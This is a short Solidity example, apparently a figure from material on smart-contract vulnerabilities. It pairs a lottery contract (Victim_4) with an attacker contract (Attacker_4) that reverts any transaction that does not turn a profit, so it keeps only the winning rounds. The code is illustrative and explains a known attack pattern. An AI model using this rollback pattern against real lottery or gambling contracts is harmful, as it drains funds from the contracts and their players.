 1 contract Victim_4 {
2 function lottery() payable public {
3 // random number using VRF is uncontrollable and unpredictable
4 uint256 random = verifiable_random_function();
5 if (random == 5 && msg.value == 1 ether) {
6 // if the player wins, he/she obtains 9 ether
7 msg.sender.transfer(9 ether);
8 }
9 }}
10 contract Attacker_4 {
11 function attack(Victim_4 victim) public {
12 uint256 balanceBefore = this.balance;
13 victim.lottery{value: 1 ether}();
14 uint256 balanceAfter = this.balance;
15 // roll back the transaction if there is no profit
16 if (balanceAfter <= balanceBefore) {
17 revert;
18 }
19 }}